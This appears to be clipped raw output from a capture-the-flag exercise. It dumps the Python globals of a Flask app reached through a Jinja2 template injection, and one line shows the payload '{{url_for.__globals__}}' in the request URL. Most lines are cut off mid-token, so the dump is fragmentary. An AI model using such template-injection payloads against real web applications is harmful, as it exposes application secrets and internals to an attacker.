 {'find_package': <function find_package at 0x7f8a862a4140>, '_find_package_path': <function _find_package_path at 0x7f8
'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at 0x7f8a863c6ed8>, 'session':
'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f8a862a47d0>, 'pkgutil': <module 'pkgu
'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f8a863c6f50>, '_
0x7f8a863f6850>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f8a863c6aa0>, 'total_seconds': <f
'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f8
'get_template_attribute': <function get_template_attribute at 0x7f8a863c6c80>, '_request_ctx_stack': <werkzeug.local.LocalSta
'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <typ
'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation.
Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <
function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.St
'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <
'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function
'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <bui
'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash'
Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'froz
'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInterrupt'>, 'UserWarning': <
<type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'Runtime
'exceptions.StopIteration'>, 'globals': <built-in function globals>, 'divmod': <built-in function divmod>, 'enumerate': <type 'enu
EOF) to exit, 'basestring': <type 'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'h
chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy
'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError': <type 'exceptions.UnicodeEncodeErr
'raw_input': <built-in function raw_input>, 'SyntaxWarning': <type 'exceptions.SyntaxWarning'>, 'compile': <built-in function c
'exceptions.GeneratorExit'>, 'int': <type 'int'>, '__import__': <built-in function __import__>, 'KeyError': <type 'exceptions.KeyE
'EnvironmentError': <type 'exceptions.EnvironmentError'>, 'unichr': <built-in function unichr>, 'id': <built-in function id>, 'OSE
'exceptions.UnicodeWarning'>, 'execfile': <built-in function execfile>, 'any': <built-in function any>, 'complex': <type 'complex
'buffer'>, 'max': <built-in function max>, 'object': <type 'object'>, 'TabError': <type 'exceptions.TabError'>, 'callable': <built-in f
'exceptions.IndentationError'>, 'AssertionError': <type 'exceptions.AssertionError'>, 'classmethod': <type 'classmethod'>, 'Unbo
'exceptions.AttributeError'>, 'OverflowError': <type 'exceptions.OverflowError'>}, 'text_type': <type 'unicode'>, '__file__': '/usr
0x7f8a86cee2a8>, 'safe_join': <function safe_join at 0x7f8a863c6e60>, 'sys': <module 'sys' (built-in)>, 'Headers': <class 'werkz
'_missing': <object object at 0x7f8a86e521b0>, 'posixpath': <module 'posixpath' from '/usr/local/lib/python2.7/posixpath.pyc'>,
'wrap_file': <function wrap_file at 0x7f8a8662d668>, 'socket': <module 'socket' from '/usr/local/lib/python2.7/socket.pyc'>, 'upd
'http://1fc917f3-8d4b-4c99-ae63-b65fb31ff41c.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__%7D%7D' [GET]>, 'stri
~~~~~~~~~~~~~\n\n Implements various helpers.\n\n :copyright: 2010 Pallets\n :license: BSD-3-Clause\n', 'send_file': <functi
'_matching_loader_thinks_module_is_package': <function _matching_loader_thinks_module_is_package at 0x7f8a862a4050>,